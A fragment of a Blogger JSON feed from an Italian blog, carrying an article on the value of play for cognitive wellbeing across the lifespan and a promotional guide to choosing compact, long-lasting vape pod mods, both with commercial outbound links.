\/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/2282774544915414102\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/2282774544915414102","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2282774544915414102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2282774544915414102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/la-fake-news-sui-padri-costituenti-e-il.html","title":"LA FAKE NEWS SUI PADRI COSTITUENTI E IL REFERENDUM DELLA RIFORMA DELLA GIUSTIZIA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s72-c\/fake-news-referendum.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8644762278147024482"},"published":{"$t":"2026-01-26T12:34:00.005+01:00"},"updated":{"$t":"2026-01-26T12:36:01.233+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"}],"title":{"type":"text","$t":" L'importanza del gioco per il benessere cognitivo, dall'infanzia all'età anziana "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSN-TnYUp10wJlt5i4F1VjoxBXSLPqRPRpIo_WTDaY2yTi-YdWSpeoWe45ODVqW1a_JRXQ5qbpAU6uFYo-f6UZNNt-XMUKvKmLEHM4egTpw5uH3zk1DW1PCULfYqezxqmNvPgfmfkqrq298A3OgYi-UCqc4a0lSCUi__L2-25cP4-6pKoHaxC7T_28wso\/s2535\/gioco-eta-evolutiva-anziana.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1690\" data-original-width=\"2535\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSN-TnYUp10wJlt5i4F1VjoxBXSLPqRPRpIo_WTDaY2yTi-YdWSpeoWe45ODVqW1a_JRXQ5qbpAU6uFYo-f6UZNNt-XMUKvKmLEHM4egTpw5uH3zk1DW1PCULfYqezxqmNvPgfmfkqrq298A3OgYi-UCqc4a0lSCUi__L2-25cP4-6pKoHaxC7T_28wso\/s16000\/gioco-eta-evolutiva-anziana.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIl gioco\u003C\/b\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003Enon è soltanto un passatempo, ma un’attività così essenziale da essere riconosciuta dall'Alto Commissariato per i Diritti Umani delle Nazioni Unite come\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003Eun diritto inviolabile ed insindacabile\u003C\/b\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003E\u0026nbsp;di ogni bambino. Si tratta di un’esperienza irrinunciabile che coinvolge l’intera persona, permettendole di esplorare e interpretare il mondo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003E\u003Ca data-mce-href=\"https:\/\/www.gravita-zero.org\/2024\/07\/i-giochi-piu-giocati-per-fasce-di-eta.html\" href=\"https:\/\/www.gravita-zero.org\/2024\/07\/i-giochi-piu-giocati-per-fasce-di-eta.html\"\u003EAttraverso il gioco, il bambino costruisce\u003C\/a\u003E\u0026nbsp;le fondamenta del proprio sviluppo, stimolando la produzione di nuove connessioni nervose. Questo processo, come sottolineato dal Centro per la Salute del bambino onlus, è cruciale per l'affinamento\u0026nbsp;\u003Cb\u003Edelle motricità grossolana e fina\u003C\/b\u003E, ovvero quei movimenti che vanno dal correre e saltare fino a compiti più precisi come stringere o tagliare.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EAll'interno dell'attività ludica, i più piccoli imparano a esprimere la propria immaginazione, a conquistare nuovi traguardi e a vincere ansie e paure, alimentando l'autostima. È qui che si gettano le basi per\u0026nbsp;\u003Cb\u003Eun sano sviluppo affettivo, cognitivo e sociale\u003C\/b\u003E, apprendendo il valore delle regole e della condivisione per il buon funzionamento di un gruppo.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ELa scienza conferma queste evidenze pedagogiche. Nel 2003, il neuroscienziato Jaak Panksepp scoprì che il gioco stimola efficacemente la produzione del\u0026nbsp;\u003Cb\u003Efattore neurotrofico centrale (BDNF)\u003C\/b\u003E, una proteina attiva in aree cerebrali come l'amigdala e la corteccia prefrontale, responsabili di funzioni complesse quali l'organizzazione e la pianificazione del futuro.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIn questo contesto, il ruolo dei genitori è fondamentale. Non si tratta solo di vigilare sulla sicurezza, ma di\u0026nbsp;\u003Cb\u003Ecreare le condizioni ottimali\u0026nbsp;per l'attività ludica\u003C\/b\u003E, come suggeriva\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/montessorispace.com\/it\/maria-montessori\/\" href=\"https:\/\/montessorispace.com\/it\/maria-montessori\/\"\u003EMaria Montessori\u003C\/a\u003E. Giocare insieme ai propri figli, inoltre, rafforza il legame di intimità e il loro senso di protezione, diventando un momento prezioso di connessione.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ESebbene si associ prevalentemente all'infanzia,\u0026nbsp;\u003Cb\u003El'importanza del gioco non svanisce con la crescita\u003C\/b\u003E. Superando lo stigma sociale che lo etichetta come \"hobby\", è ormai provato che giocare porti grandi benefici alla\u003Cb\u003E\u0026nbsp;salute mentale e cerebrale\u003C\/b\u003E\u0026nbsp;anche negli adulti, aiutando a regolare lo stress e a coltivare relazioni sociali. A questo punto, una domanda sorge spontanea: ma allora questo significa che anche intrattenersi con\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.sitiscommesse.com\/casino\/slot\/\" href=\"https:\/\/www.sitiscommesse.com\/casino\/slot\/\"\u003Ele migliori slot online\u0026nbsp;su piazza\u003C\/a\u003E\u0026nbsp;sia un'attività da incentivare? La questione è estremamente delicata e richiede un approccio basato sul buonsenso e sulla moderazione.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ELa risposta è che dipende. Qualsiasi\u0026nbsp;\u003Cb\u003Eesperienza evasiva e piacevole\u003C\/b\u003E\u0026nbsp;può potenzialmente provocare una dipendenza. È fondamentale che il gioco rimanga\u0026nbsp;\u003Cb\u003Euna forma di divertimento\u003C\/b\u003E\u0026nbsp;e non si trasformi in una compulsione o in un'attività che metta a rischio il benessere economico e psicologico del giocatore. L'equilibrio è la chiave di tutto.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ETornando ai benefici generali, per gli adulti il gioco rappresenta un'ottima palestra per la mente. Le attività di squadra, ad esempio, migliorano\u0026nbsp;\u003Cb\u003Ela tolleranza e la cooperazione\u003C\/b\u003E, sviluppando al contempo le capacità di problem solving. Anche i giochi di ruolo sono usati in terapia per gestire paure e depressione in modo creativo.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EParticolare attenzione merita il gioco nella terza età. Attività come dama, domino o bingo, molto popolari tra gli over 60, sono strumenti efficaci per\u0026nbsp;\u003Cb\u003Emantenere la mente allenata\u003C\/b\u003E\u0026nbsp;e, soprattutto, per combattere il\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.gravita-zero.org\/2025\/12\/psichiatria-digitale-vantaggi-strumenti.html\" href=\"https:\/\/www.gravita-zero.org\/2025\/12\/psichiatria-digitale-vantaggi-strumenti.html\"\u003Erischio di isolamento sociale\u003C\/a\u003E, migliorando la qualità della vita percepita e la salute globale.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EAnche i videogiochi, spesso demonizzati, possono avere un ruolo positivo. Come spiega lo psicologo Alan Mattiassi, non si tratta dello strumento in sé, ma di come lo si usa. Se vissuto in modo sano, il gaming può essere un ambiente di apprendimento, ma\u0026nbsp;\u003Cb\u003Eè sempre una questione di misura, di equilibrio\u003C\/b\u003E, in una visione integrata della propria vita.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIn definitiva, dall'infanzia alla vecchiaia, il gioco dovrebbe rimanere\u0026nbsp;\u003Cb\u003Eun elemento costante della nostra vita\u003C\/b\u003E. Che sia attraverso lo sport, un gioco da tavola o un hobby creativo, dedicare tempo al divertimento fine a se stesso è un investimento prezioso per la nostra salute cognitiva, emotiva e sociale.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8644762278147024482\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8644762278147024482","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8644762278147024482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8644762278147024482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/importanza-gioco-benessere-cognitivo-infanzia-eta-anziana.html","title":" L'importanza del gioco per il benessere cognitivo, dall'infanzia all'età anziana "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSN-TnYUp10wJlt5i4F1VjoxBXSLPqRPRpIo_WTDaY2yTi-YdWSpeoWe45ODVqW1a_JRXQ5qbpAU6uFYo-f6UZNNt-XMUKvKmLEHM4egTpw5uH3zk1DW1PCULfYqezxqmNvPgfmfkqrq298A3OgYi-UCqc4a0lSCUi__L2-25cP4-6pKoHaxC7T_28wso\/s72-c\/gioco-eta-evolutiva-anziana.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3696689810513884468"},"published":{"$t":"2026-01-22T22:38:00.001+01:00"},"updated":{"$t":"2026-01-22T22:38:11.890+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":" Pod mod compatte e con grande autonomia: come scegliere il dispositivo giusto"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s1920\/cdc-3_OGgbdPIdA-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s16000\/cdc-3_OGgbdPIdA-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ENegli ultimi anni il mercato dello svapo ha visto una crescita costante delle pod mod compatte con grande autonomia, una categoria di dispositivi che risponde a un’esigenza sempre più sentita: avere uno strumento pratico, facile da trasportare, ma capace di accompagnare l’utente per un’intera giornata – \u003Ci\u003Ee spesso anche di più \u003C\/i\u003E– senza l’ansia della ricarica continua. Non si tratta più solo di scegliere una sigaretta elettronica piccola, ma di \u003Cb\u003Etrovare un equilibrio concreto tra dimensioni ridotte, prestazioni affidabili e durata reale della batteria\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EPerché sempre più utenti cercano pod mod piccole ma potenti\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa diffusione delle pod mod compatte con grande autonomia è strettamente legata ai cambiamenti nello stile di vita degli svapatori. Oggi molte persone trascorrono gran parte della giornata fuori casa, tra lavoro, spostamenti e impegni personali. In questo contesto, portare con sé dispositivi ingombranti o doversi ricordare power bank e cavi di ricarica non è sempre pratico.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELe pod mod di nuova generazione nascono proprio per rispondere a queste esigenze di mobilità. Sono leggere, \u003Cb\u003Estanno comodamente in tasca o in una piccola borsa \u003C\/b\u003Ee, allo stesso tempo, offrono una resa soddisfacente anche a chi svapa in modo frequente. La potenza non è più sinonimo di dimensioni importanti: i chipset moderni consentono \u003Ca href=\"https:\/\/www.ansa.it\/sito\/notizie\/politica\/2026\/01\/08\/il-sindaco-di-treviso-nel-board-del-patto-europeo-per-clima-ed-energia_a259abc7-0ca3-4c43-a6a8-07c5ca0a9d27.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Euna gestione efficiente dell’energia\u003C\/span\u003E\u003C\/a\u003E, riducendo gli sprechi e ottimizzando i consumi.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELe pod mod compatte sono spesso pensate per un utilizzo immediato, con sistemi di attivazione automatica o regolazioni semplificate. Questo le rende ideali non solo per gli utenti esperti, ma anche per chi cerca un dispositivo affidabile da usare senza dover intervenire continuamente sulle impostazioni. La combinazione tra consumo ridotto di liquido, batterie capienti e design minimalista spiega perché questa categoria stia diventando una delle più apprezzate sul mercato.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EI parametri tecnici che determinano l’autonomia reale\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EQuando si parla di autonomia, il primo dato che salta all’occhio è \u003Cb\u003Ela capacità della batteria, espressa in milliampereora (mAh)\u003C\/b\u003E. Tuttavia, concentrarsi solo su questo numero può essere fuorviante. Due dispositivi con la stessa capacità nominale possono offrire durate molto diverse nell’uso quotidiano.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EUn ruolo chiave è giocato dalle coil. Resistenze più alte, tipiche dello svapo MTL o RDL leggero, richiedono meno potenza e quindi consumano meno energia. Al contrario, coil sub-ohm abbinate a wattaggi elevati incidono in modo significativo sulla durata della batteria. Le pod mod compatte con grande autonomia sono spesso progettate per lavorare in un range di potenza medio-basso, proprio per garantire un equilibrio tra resa aromatica e consumo energetico.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAnche il chipset incide in maniera determinante. I circuiti più evoluti sono in grado di gestire l’erogazione in modo intelligente, adattando la potenza richiesta e riducendo le dispersioni. Questo si traduce in una maggiore efficienza complessiva e in una batteria che dura più a lungo, anche a parità di mAh.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003ECome capire se una pod mod è davvero “compatta”\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa compattezza di una pod mod non si misura solo in millimetri. Certo, le dimensioni fisiche contano: altezza, larghezza e spessore determinano quanto il dispositivo sia facile da trasportare e da riporre. Tuttavia, l’esperienza d’uso è influenzata anche da altri fattori meno immediati. L’ergonomia, ad esempio, è fondamentale. Una pod mod \u003Cb\u003Epuò essere piccola ma scomoda da impugnare\u003C\/b\u003E, con bordi troppo squadrati o un peso mal distribuito. I modelli meglio progettati riescono a offrire una presa naturale, senza affaticare la mano anche dopo un utilizzo prolungato.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EUn altro aspetto spesso sottovalutato è la gestione della pod e del serbatoio. Una vera pod mod compatta deve consentire operazioni semplici di refill e sostituzione della cartuccia, senza perdite o manovre complesse. La facilità di trasporto passa anche da qui: meno interventi necessari, meno accessori da portare con sé. Infine, la compattezza è legata alla discrezione. Molti utenti apprezzano dispositivi poco appariscenti, che non attirino eccessivamente l’attenzione e che possano essere utilizzati in modo pratico anche in contesti lavorativi o durante gli spostamenti.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EA chi sono adatte le pod mod ad alta autonomia\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELe pod mod compatte con grande autonomia non sono pensate per un pubblico unico, ma rispondono alle esigenze di diverse tipologie di svapatori. Gli utilizzatori intensivi, ad esempio, trovano in questi dispositivi un alleato affidabile per affrontare lunghe giornate senza dover ricaricare più volte la batteria. La possibilità di contare su una durata prolungata \u003Ca href=\"https:\/\/www.gravita-zero.org\/2025\/10\/i-benefici-del-gestalt-art-counseling.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Eriduce lo stress\u003C\/span\u003E\u003C\/a\u003E e migliora l’esperienza complessiva.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ESono particolarmente adatte anche \u003Cb\u003Ea chi lavora fuori casa o si sposta spesso\u003C\/b\u003E. Pendolari, professionisti che trascorrono molte ore in mobilità o persone che viaggiano frequentemente beneficiano della combinazione tra autonomia e dimensioni ridotte. Avere un solo dispositivo che copre l’intera giornata semplifica notevolmente la gestione quotidiana.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EInfine, queste pod mod sono ideali \u003Cb\u003Eper chi non ama la ricarica continua\u003C\/b\u003E. Non tutti vogliono o possono ricordarsi di collegare il dispositivo a una presa durante la giornata. Una batteria capiente, abbinata a consumi ottimizzati, permette di svapare in modo più rilassato, concentrandosi sul piacere e non sulla percentuale residua.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EModelli consigliati e approfondimenti reali sull’autonomia\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ENel panorama delle pod mod compatte con grande autonomia esistono diversi modelli interessanti, ma alcuni si distinguono per \u003Cb\u003El’equilibrio tra prestazioni, dimensioni e durata effettiva della batteria\u003C\/b\u003E. Tra questi, la DotPod Max viene spesso citata come riferimento nella sua categoria, grazie a una progettazione orientata all’efficienza e a una batteria pensata per un utilizzo intenso ma quotidiano. Chi desidera un’analisi dettagliata può trovare utile una \u003Ca href=\"https:\/\/www.svapodream.it\/sigarette-elettroniche\/18742-294235-dotmod-sigaretta-elettronica-dotpod-max-2100mah.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Erecensione e caratteristiche della DotPod Max\u003C\/span\u003E\u003C\/a\u003E, valutando non solo i dati tecnici ma anche l’esperienza d’uso.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3696689810513884468\/comments\/default","title":"Commenti sul 